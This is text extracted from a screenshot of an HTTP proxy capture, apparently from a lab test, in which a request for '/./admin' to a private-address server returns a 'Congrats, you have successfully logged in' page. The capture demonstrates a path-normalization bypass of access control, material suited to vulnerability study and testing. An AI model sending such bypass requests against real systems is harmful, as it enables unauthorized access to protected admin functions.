 Send Cancel < ▼ > ▼ Target: http://1
Request
Pretty Raw Hex \n
1 GET /./admin HTTP/1.1
2 Host: 192.168.145.129:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36 Edg/125.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: JSESSIONID=854CB80C3D62496B3F0F427C224471AD
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Tue, 04 Jun 2024 03:58:33 GMT
5 Connection: close
6 Content-Length: 196
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Congrats
</title>
13 </head>
14 <body>
15
16 <h1>
Congrats
</h1>
17 <p>
You have successfully logged in
</p>
18
19 </body>
20 </html>